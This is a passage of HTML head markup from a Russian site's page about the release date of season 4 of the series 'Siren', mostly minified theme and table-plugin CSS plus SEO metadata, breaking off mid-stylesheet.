h2{font-size:26px;line-height:31px}.admania_slider5{height:auto}.admania_siteinner,.admania_sitefooterinner,.admania_headerbtminner,.admania_headerinner{width:950px !important;padding:0 !important}.admania_lay3headerleft{width:29%}.admania_menu .menu-item-has-children a:after{display:none}.admania_lay3headerright{width:68%}.admania_lay2headerright .admania_mnuactivated:before{content:"\2191"}.admania_lay2headerright .admania_submenutoggle,.admania_lay2headerright .admania_menutoggle{display:block;line-height:1;margin:0}.admania_lay2headerright .admania_submenutoggle{position:absolute;right:0;top:0}.admania_lay2headerright nav{display:none;position:relative}.admania_lay2headerright{float:right;padding:28px 0 0 17px}.admania_lay2headerright .menu{right:-65px;z-index:9999;width:200px;background-color:#222;text-align:left;position:absolute}.admania_lay2headerright .admania_submenutoggle{font-size:20px;padding:8px 12px;top:10px;right:10px;margin:0}.admania_lay2headerright .menu li a{color:#fff !important}.admania_lay2headerright .admania_menu .menu li{display:block;width:100%}.admania_lay2headerright .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_lay2headerright .menu .sub-menu{display:none;width:100%;opacity:1;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_fontstlye,.admania_sitefooterlogo a{font-size:22px;line-height:39px}.admania_lay2headerleft h1,.admania_headertopmiddle h1{font-size:24px;line-height:1.4}.admania_lay3entrycontentleft{display:none}}@media screen and (max-width:990px){.admania_mbafterheaderad{padding:0 20px}.admania_boxedlayout .admania_sitecontainer{width:700px}.single .admania_boxedheaderbot .admania_leftheader,.page .admania_boxedheaderbot .admania_leftheader,.archive .admania_boxedheaderbot .admania_leftheader,.search .admania_boxedheaderbot .admania_leftheader{padding:23px 24px 20px 0}.admania_boxedlayout .admania_secondarymenu .menu{background:#222 !important;border:0 solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_boxedlayout .admania_secondarymenu li a{border-bottom:0 solid #eee}.admania_boxedlayout .admania_siteheader .admania_rightheader .admania_menutoggle{background:0 0;color:#222;padding:29px 20px}.admania_boxedlayout .admania_siteheader .admania_menutoggle{background:0 0}.admania_boxedlayout .admania_siteheader .admania_menutoggle{padding:19px 0 1px}.admania_boxedlayout .admania_boxedheaderinner .admania_submenutoggle{padding:8px 15px}.admania_rightheaderbotad{display:none}.admania_boxedheaderbot .admania_rightheader{border-left:0 solid #eaeaea;margin:0;width:auto}.admania_boxedheaderbot .admania_leftheader{padding:20px 24px 0 0;border-right:0 solid #eaeaea;width:24%}.admania_boxedlayftditem h2,.admania_boxedlayftditem .admania_boxeddes{padding:0 0 0 15px}.admania_boxedlayftditem img{width:100%}.admania_sliderlyt5iframe iframe{height:400px}.admania_frontendpanel{left:15%}.admania_primarysidebar .admania_widgetcatlist_post .admania_catentry{width:100%;display:block;margin:0 0 23px}.admania_headertoplayt5_bottom .admania_menutoggle{float:left;padding:19px 0 5px;background-color:transparent;color:#111}.admania_lay5_menu .sub-menu{background-color:transparent !important}.admania_headertoplayt5_bottom .admania_lay5_menu .sub-menu li a{border-bottom:1px solid #ddd}.admania_lay5_menu .menu{top:57px !important;background-color:#fff;border-left:1px solid #ddd;text-align:left;left:-19px;z-index:999;border-right:1px solid #ddd;border-bottom:1px solid #ddd}.admania_lay5_menu .menu .sub-menu li a{background-color:#fff}.admania_footerinstagram_text{display:none}.admania_sitefooterinnertop .admania_footerwidgets{width:100%;display:block;padding:20px 0 30px}.admania_headertoplayt5_bottom .menu li a{color:#222 !important;border-bottom:1px solid #ddd}.admania_lay5_menu .menu li:first-child a{padding:11px 15px}.admania_headertoplayt5_bottom .admania_submenutoggle{background-color:transparent;color:#47a7d7;font-size:22px;padding:14px 13px}.admania_headertoplayt5_bottom .menu .sub-menu{border:0 solid #ddd !important;border-bottom:1px solid #ddd !important;box-shadow:0px 0px 0px #e3e3e3 !important}.admania_headertoplayt5_bottom .menu{float:none}.admania_viewcnt{float:none;padding:10px 0 0}.admania_lay4headerleft{float:left;width:28%;padding:14px 0}.admania_headermidlayt4 .admania_menutoggle{width:100%}.admania_headermidlayt4 .admania_menutoggle{background-color:#fff;color:#222}.admania_lay4_menu li a{color:#fff !important}.admania_headermidlayt4 .admania_menutoggle:before{display:inline-block;vertical-align:middle}.admania_headermidlayt4 .menu{width:100% !important;background-color:#111;z-index:99999;padding:20px}.admania_slidercontent4{padding:4em 1em}.admania_layout4contentarea,.admania_boxedlayout .admania_contentarea{width:100%;float:none}.admania_boxedlayout .admania_contentarea{margin:0 0 20px}.admania_boxedheaderbot .admania_boxedmenu li a{font-weight:400;padding:5px 13px;font-size:12px}.admania_boxedheaderbot .admania_menu .menu{position:static;width:100%;background-color:#222}.admania_boxedmenu{position:absolute;z-index:9999;width:200px;right:0;border-bottom:0 solid #eaeaea;padding:0}.admania_ly4maininner .admania_primarycontentarea,.admania_boxedlayout .admania_primarycontentarea{float:none;width:100%;clear:both;padding:0}.admania_headermidlayt4 .menu .sub-menu li{text-align:center}.admania_headermidlayt4 .admania_menutoggle:after{content:"Menu";padding:0 0 0 10px;display:inline-block;vertical-align:middle;font-size:17px}.admania_lay4headerright{float:right;padding:11px 15px}.admania_lay4headermiddle{padding:0 18px 0 0}.admania_slidercat a{font-size:14px}.admania_lay3_menu .admania_mnuactivated:before{content:"\2191"}.admania_slidercat{padding:2px 14px}.admania_slidercontent h2{font-size:21px !important;line-height:28px !important}.admania_lay3_menu .admania_submenutoggle{padding:11px 15px}.admania_lay3_menu .menu{top:44px !important;left:-51px;background-color:#111;text-align:left;z-index:999}.admania_headertoplayt3 .admania_menutoggle{float:left;padding:11px 19px 8px}.admania_lay3headertopsocial{padding:5px 0 4px}.admania_headertoplayt3 .admania_menutoggle:before{font-size:23px}.admania_commentbox .admania_menutoggle{display:none}.admania_commentbox .comment-navigation{display:block !important}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:11%}.admania_listpst .admania_entryimage{float:none}.admania_listpst .admania_entryftcontent{padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:750px !important}.widget_admania_popular_post ul li{width:100%;display:inline-block;vertical-align:top;margin:0 0 20px}.admania_related_posts ul li{width:29%}.admania_headertopleft,.admania_headertopright{width:30%;float:none}.admania_headertopmiddle{width:33%;margin:0 2%}.admania_secondarymenu .menu .sub-menu{display:none}.admania_submenutoggle:before{content:"+"}.admania_headertopleftalt .admania_submenutoggle{padding:7px 13px}.admania_headerinneralt{text-align:left}.admania_submenutoggle{position:absolute;right:0;top:0}nav{display:none;position:relative}.admania_submenutoggle,.admania_menutoggle{display:inline-block;margin:0}.admania_menu .menu li,.admania_secondarymenu li{display:block;width:100%;position:relative}.admania_secondarymenu li a{border-bottom:1px solid #eee}.admania_secondarymenu li:last-child a{border-bottom:0 solid #eee}.admania_headertopleftalt .admania_menutoggle:before{content:"\2261";font-size:24px}.admania_headertopleftalt .admania_menutoggle{padding:6px 16px}.admania_secondarymenu .menu .sub-menu{background:#fff;border:0 solid #ddd;box-shadow:0px 0px 0px #e3e3e3;width:100%}.admania_headertopleftalt .admania_mnuactivated:before{content:"\2191";font-size:18px}.admania_secondarymenu .menu{background:#fff;border:1px solid #ddd;box-shadow:2px 2px 5px #e3e3e3;text-align:left;z-index:999999}.admania_menu .menu .sub-menu,.admania_secondarymenu .menu .sub-menu{width:100%;text-align:left;position:static;z-index:100;opacity:1;display:none;visibility:visible;-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.admania_headerinneralt .admania_mnuactivated:before{content:"\2191"}.admania_menu .menu,.admania_secondarymenu .menu{position:absolute;top:0;width:200px}.admania_headerinneralt .admania_submenutoggle{padding:11px 22px;font-size:21px;background:0 0}.admania_menu li a{padding:11px 15px}.admania_menu .admania_submenutoggle{padding:13px 15px}.admania_headerinneralt .menu{top:56px;background:#222;z-index:999999}.admania_headerinneralt .admania_menutoggle{padding:15px 28px 14px}.admania_gridentry{width:46% !important}.search-form{position:relative}.admania_404content .search-form label,.search-form label{width:100%;float:none}.admania_404content .search-form{width:100%}.search-form input[type=submit]{position:absolute;right:0;top:0}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;margin:0 0 1em}.admania_gridpstlayt3{width:47%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_lay4headerright .search-form{width:100%}}@media screen and (max-width:780px){.admania_layout4postleft{float:none;clear:both;width:100%}.admania_boxedlayout .admania_sitecontainer{width:500px}.admania_boxedgriditem{width:47.555%;margin:0 17px 23px 0}.admania_boxedgriditemlast{margin:0 0 23px}.admania_boxedsldehdr h2,.admania_boxedgriditem h2,.admania_boxedlistitem h2{font-size:19px;line-height:25px}.admania_boxedlistitem .admania_boxedpostimg{width:46%;margin:0 25px 0 0}.admania_boxedheaderbot .admania_leftheader{width:34%}.admania_frontendpanel{left:10%}.admania_layout4postright,.admania_layout4postrightleft,.admania_layout4postright2{float:none;width:100%;clear:both;padding:0}.admania_catentry img{float:left;margin:0 25px 0 0}.admania_catentry{overflow:hidden;padding:0 0 26px}.admania_layout4listpst img{width:100%}.admania_catentrymeta{overflow:hidden;position:inherit}.admania_viewcnt{float:right;padding:0}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:550px !important}.widget_admania_popular_post ul li{width:49%}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0 15px 0 0}.admania_contentareainner,.admania_contentarea,.admania_primarycontentarea,.admania_secondarycontentarea{float:none !important;width:100%;clear:both;padding:0 !important}.admania_footerinstagramimg{display:inline-block;width:19.9999%}.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_footerinstagram .admania_footerinstagramimg:nth-child(7),.admania_footerinstagram .admania_footerinstagramimg:nth-child(8),.admania_footerinstagram .admania_footerinstagramimg:nth-child(9){display:none}.admania_entrypgbyline{padding:10px 0}.admania_related_posts ul li{margin:0 15px 10px 0}.admania_related_posts ul li img{width:100%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:38%;margin:0 1em 0 0}.admania_layout5gridpst{margin:3% 0 !important;width:100%}.admania_layout5gridpst .admanialayt5_entryheader img{width:100%}.admania_layout5gridpst .admanialayt5_entryheader .admania_layt5entrybyline img{width:auto !important}}@media screen and (max-width:600px){.admania_frontendpanel{left:0}.admania_boxedlayout .admania_sitecontainer{width:400px}.admania_boxedheaderbot .admania_leftheader{width:46%}.admania_frontendpanel,.admania_boxedgriditem,.admania_boxedlistitem,.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg{width:100%}.admania_boxedpostimg,.admania_boxedlistitem .admania_boxedpostimg,.admania_boxedlistitem{float:none;margin:0 0 20px}.admania_lvedttblst a{margin:0 -1px;display:block}.admania_lay4headerleft{padding:5px 0}.gallery .gallery-item,.admania_lvedtoptinosstngslist input[type=text]{width:100%}.admania_lay4headermiddle{padding:0 10px 0 0}.admania_viewcnt{float:none;display:inline-block;padding:0 0 0 7px}h2{font-size:24px !important;line-height:35px !important}h1{font-size:30px !important;line-height:39px !important}body{font-size:14px !important;line-height:24px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:450px !important}.admania_related_posts ul li{width:100%;margin:0 0 10px}.admania_featuredcategory{text-align:center}.admania_featcatlist{width:100% !important;display:inline-block;margin:0 0 2%}.admania_featuredcategory .admania_ftdcatwotimg{margin:0 0 6%}.admania_featcatlist:last-child{margin:0}.admania_featcatlist img,.admania_boxedpostimg img,.admania_postoptionbox .admania_sub_before input[type=submit]{width:100%}.admania_ftdcategorycontent{top:40%}.admania_postoptionbox .admania_nicon,.admania_postoptionbox .admania_eicon{width:100%;display:block;margin:0 1em 1.4em 0}.admania_widgetsocial a{margin:0 16px 19px 0}.admania_commentbox ul{margin-left:2%}.admania_commentlist li{padding:15px 13px}.admania_lay2headerright{padding:21px 0 0 17px}.admania_lay4headerleft{width:26%}.admania_lay4headermiddle{width:35%}.admania_lay4headerright{padding:4px 11px}}@media screen and (max-width:489px){.admania_mbbffooterad{margin:0}.admania_layt5_contentarea .admania_pagination{padding:25px 0 21px}.admania_featuredslider:hover .owl-next{right:20px}.admania_slidercat4{margin:0 0 1px}.admania_slidercontent4 h2{padding:0 0 1px}.admania_slidercontent4{padding:1em 3em}.admania_lay3_menu .menu{top:43px !important}.admania_headertoplayt3 .admania_headerinner{padding:0 15px 0 0!important}.admania_gridpstlayt3{text-align:center}.admania_bly2featuredslider .owl-prev,.admania_bly2featuredslider .owl-next{top:16%}.admania_headerinneralt .menu{top:48px}.admania_pagination{padding:4px 0 33px}.admania_headersearchform .search-form input[type=search]{padding:17px 19px 9px}.admania_headersearchform .search-form input[type=submit]{padding:25px 0 0}.admania_headertopalt .admania_headerinner{padding:0 7px 0 0!important}.admania_gridpstlayt3,.admania_gridpostentrytitle,.admania_gridpstlayt3 .admania_entrybyline,.admania_gridpstlayt3 .admania_entrycontent{text-align:center}.admania_slidercontent2 h2{font-size:20px !important;line-height:1.2 !important}.admania_lay3headerleft,.admania_lay3headerright{width:100% !important;float:none}.admania_lay3headerleft{text-align:center;padding:15px 0 0}.admania_lay3headerleft img{margin:0 auto}.admania_commentlist li{padding:12px 10px}.admania_ly2ftsection .admania_bly2featuredslider{float:none;width:100%;padding:0 0 20px}.admania_lay2headerleft{width:71%}.admania_featuredcategory1{float:none;clear:both;width:100%;padding:16px 0 0 16px}.admania_searchheader,.admania_archiveheader{padding:12px 0}.widget_admania_popular_post ul li{width:100%;margin:0 0 20px;text-align:center}.admania_pplftimge{width:69%;display:inline-block}.widget_admania_popular_post ul li:nth-child(2n+1){padding:0}.admania_optin{padding:32px 25px !important}.admania_siteinner,.admania_sitefooterinner,.admania_headerinner,.admania_headerbtminner{width:100% !important;padding:0 15px !important}.admania_gridentry{width:100% !important;margin:0 0 25px;display:block}.admania_footerinstagramimg{width:33.5555%}.admania_gridentry img{width:100%}.admania_entrymetablne{left:22px}.admania_footerinstagram .admania_footerinstagramimg:nth-child(4),.admania_footerinstagram .admania_footerinstagramimg:nth-child(5),.admania_footerinstagram .admania_footerinstagramimg:nth-child(6),.admania_slidercontent p,.admania_sitesideleftad,.admania_sitesiderightad{display:none}.admania_boxedlayout .admania_siteinner,.admania_boxedlayout .admania_sitefooterinner{padding:0 !important}.admania_boxedlayout .admania_sitecontainer{width:100%}.admania_slidercontent{text-align:center}.admania_pgaftrnthprad{float:none !important;margin:10px 0 0 !important}.alignleft,.alignright,.aligncenter{float:none;margin:0 0 15px !important}.admania_headerinneralt{padding:0 !important}.admania_postbtminnerad{margin:0 0 10px}.admania_gridpstlayt3{width:100%;margin:0 4% 2% 0}.admania_layout3post .admania_gridpstlayt3:nth-child(3n+3){margin:0 0 2%}.admania_layout3post .admania_gridpstlayt3:nth-child(2n+2){margin:0 0 2%}.admania_secondarycontentarea .admania_themead,.admania_primarycontentarea .admania_themead,.admania_sidebar_sticky{text-align:center}.admania_headerinneralt .admania_menutoggle{padding:13px 20px 12px}.admania_headerinneralt .admania_menutoggle:before{content:"\2261";font-size:21px}.admania_lay4headermiddle{padding:0 2px 0 0}}@media screen and (max-width:420px){.admania_lay2headerleft{width:60%}.admania_lay2headerright{padding:14px 0 0 17px}.admania_headertop{padding:22px 0}.admania_headertopmiddle{width:66%}.admanina_afterheaderadleft{width:100% !important}.admania_readmorelink,.admania_entryftrscl{float:none}.admania_headertopleft,.admania_headertopright,.admanina_afterheaderadright{display:none}.admania_lay4headerleft{padding:1px 0}.admania_headertoplayt4{padding:21px 0 19px}.admania_headerinnertop{padding:16px 0 0}.admania_lay4headerright{padding:0 11px}.admania_headertopmiddle img{height:1px;height:30px}.admania_headertop{padding:4px 0}header.admania_siteheader{width:100%}#clickio_adunit-1{height:60px}}@media screen and (max-width:350px){.admania_commentlist li{padding:10px 6px}.admania_commentbox ul{margin-left:0}.admania_boxedheaderbot .admania_leftheader{width:55%}.admania_readmorelink,.admania_entryftrscl{float:none;display:block;position:relative}.admania_prenext .nav-previous,.admania_prenext .nav-next{width:100%;font-size:13px}.admania_prenext .nav-previous{border-right:0 solid #eee;border-bottom:1px solid #eee}.admania_socialsharecount{margin-left:0 !important}.admania_headerinneralt .admania_menutoggle{padding:11px 21px 7px}.admania_headersearchform .search-form input[type=submit]{padding:12px 0}.admania_headersearchform .search-form input[type=search]{width:122px;padding:12px 19px}.admania_headerinneralt .menu{top:45px}.admania_commentlist li,.reply{text-align:center}.admania_commentlist li{padding:30px 20px 10px}.admania_commentlist .comment-author img{margin:0 auto;float:none;display:block}}
@font-face{font-family:TablePress;src:url([data-uri]) format('woff2'),url(//kogda.pro/wp-content/plugins/tablepress/css/tablepress.woff) format('woff');font-weight:400;font-style:normal;font-display:block}.tablepress-table-description{clear:both;display:block}.tablepress{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:1em;border:none}.tablepress td,.tablepress th{padding:8px;border:none;background:0 0;text-align:left;float:none!important}.tablepress tbody td{vertical-align:top}.tablepress tbody td,.tablepress tfoot th{border-top:1px solid #ddd}.tablepress tbody tr:first-child td{border-top:0}.tablepress thead th{border-bottom:1px solid #ddd}.tablepress tfoot th,.tablepress thead th{background-color:#d9edf7;font-weight:700;vertical-align:middle}.tablepress .odd td{background-color:#f9f9f9}.tablepress .even td{background-color:#fff}.tablepress .row-hover tr:hover td{background-color:#f3f3f3}.tablepress img{margin:0;padding:0;border:none;max-width:none}.dataTables_wrapper{clear:both;margin-bottom:1em}.dataTables_wrapper .tablepress{clear:both;margin:0!important}.dataTables_length{float:left;white-space:nowrap}.dataTables_filter{float:right;white-space:nowrap}.dataTables_wrapper .dataTables_filter input{margin-left:.5em}.dataTables_info{clear:both;float:left;margin:4px 0 0}.dataTables_paginate{float:right;margin:4px 0 0}.dataTables_paginate a{color:#111!important;display:inline-block;outline:0;position:relative;text-decoration:underline;margin:0 5px}.dataTables_paginate a:first-child{margin-left:0}.dataTables_paginate a:last-child{margin-right:0}.paginate_button:hover{cursor:pointer;text-decoration:none}.paginate_button.disabled{color:#999!important;text-decoration:none;cursor:default}.paginate_button.current{font-weight:700;text-decoration:none;cursor:default}.dataTables_paginate.paging_simple{padding:0 15px}.paging_simple .paginate_button.next:after,.paging_simple .paginate_button.previous:before{text-align:left;font-family:TablePress;font-size:14px;font-weight:700;-webkit-font-smoothing:antialiased;content:"\f053";text-shadow:.1em .1em #666;position:absolute;top:0;right:auto;bottom:0;left:-14px;margin:auto;height:14px;width:14px;line-height:1}.paging_simple .paginate_button.next:after{text-align:right;content:"\f054";left:auto}.paginate_button:after,.paginate_button:before{color:#d9edf7}.paginate_button:hover:after,.paginate_button:hover:before{color:#049cdb}.paginate_button.disabled:after,.paginate_button.disabled:before{color:#f9f9f9}.dataTables_processing{display:none}.dataTables_scroll{clear:both}.dataTables_scrollBody{-webkit-overflow-scrolling:touch}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody th>div.dataTables_sizing{height:0;overflow:hidden;margin:0!important;padding:0!important}.tablepress .sorting,.tablepress .sorting_asc,.tablepress .sorting_desc{position:relative;padding-right:20px;cursor:pointer;outline:0}.tablepress .sorting:after,.tablepress .sorting_asc:after,.tablepress .sorting_desc:after{font-family:TablePress;font-weight:400;font-size:14px;-webkit-font-smoothing:antialiased;position:absolute;top:0;bottom:0;left:auto;right:6px;margin:auto;height:14px;line-height:1}.tablepress .sorting:after{content:"\f0dc"}.tablepress .sorting_asc:after{content:"\f0d8";padding:0 0 2px}.tablepress .sorting_desc:after{content:"\f0d7"}.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc{background-color:#049cdb}.dataTables_scrollBody .tablepress thead th:after{content:""}.dataTables_wrapper:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}.dataTables_wrapper label input,.dataTables_wrapper label select{display:inline;margin:2px;width:auto}</style><title>Сирена 4 сезон — дата выхода продолжения сериала</title><meta name="description" content="Сирена 4 сезон — продолжение мистического сериала. Дата выхода 4 сезона сериала Сирена.Что было в первых сезонах. Сюжет 4 сезона. Трейлер." /><link rel="canonical" href="https://kogda.pro/serialy/sirena-4-sezon" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Елена" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://kogda.pro/#website","url":"https://kogda.pro/","name":"Kogda.pro","description":"Даты выхода сериалов, фильмов, игр","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kogda.pro/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://kogda.pro/serialy/sirena-4-sezon#primaryimage","inLanguage":"ru-RU","url":"https://kogda.pro/wp-content/uploads/2020/06/Siren.jpg","contentUrl":"https://kogda.pro/wp-content/uploads/2020/06/Siren.jpg","width":650,"height":366,"caption":"Сирена 4 сезон — дата выхода продолжения сериала"},{"@type":"WebPage","@id":"https://kogda.pro/serialy/sirena-4-sezon#webpage","url":"https://kogda.pro/serialy/sirena-4-sezon","name":"Сирена 4 сезон — дата выхода продолжения сериала","isPartOf":{"@id":"https://kogda.pro/#website"},"primaryImageOfPage":{"@id":"https://kogda.pro/serialy/sirena-4-sezon#primaryimage"},"datePublished":"2020-06-22T19:55:57+00:00","dateModified":"2020-08-07T07:22:19+00:00","author":{"@id":"https://kogda.pro/#/schema/person/8c952d48338cfad0c69a63ad0ce4fa70"},"description":"Сирена 4 сезон — продолжение мистического сериала. Дата выхода 4 сезона сериала Сирена.Что было в первых сезонах. Сюжет 4 сезона. Трейлер.","breadcrumb":{"@id":"https://kogda.pro/serialy/sirena-4-sezon#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kogda.pro/serialy/sirena-4-sezon"]}]},{"@type":"BreadcrumbList","@id":"https://kogda.pro/serialy/sirena-4-sezon#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://kogda.pro/"},{"@type":"ListItem","position":2,"name":"Сирена 4 сезон"}]},{"@type":"Person","@id":"https://kogda.pro/#/schema/person/8c952d48338cfad0c69a63ad0ce4fa70","name":"Елена","image":{"@type":"ImageObject","@id":"https://kogda.pro/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/0a15586fc1cc4fa6288d6df104016e71?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0a15586fc1cc4fa6288d6df104016e71?s=96&d=mm&r=g","caption":"Елена"}}]}</script> <link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента" href="https://kogda.pro/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев" href="https://kogda.pro/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kogda.pro &raquo; Лента комментариев к &laquo;Сирена 4 сезон&raquo;" href="https://kogda.pro/serialy/sirena-4-sezon/feed" /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 